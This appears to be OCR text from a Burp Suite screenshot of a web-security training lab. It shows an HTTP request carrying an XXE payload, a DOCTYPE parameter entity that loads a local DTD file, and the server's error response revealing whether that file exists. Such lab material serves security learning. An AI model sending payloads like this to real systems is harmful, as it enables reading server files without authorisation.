 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6a00a8047017fa80cbd03100f40045.web-security-academy.net
3 Cookie: session=S9RBX0n0JKZE7Zu2EEluSCClbpQfS7I7
4 Content-Length: 213
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a6a00a8047017fa80cbd03100f40045.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6a00a8047017fa80cbd03100f40045.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx1.dtd">
%local_dtd; ]>
21 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 124
5
6 "XML parser exited with error: java.io.FileNotFoundExce
d (No such file or directory)"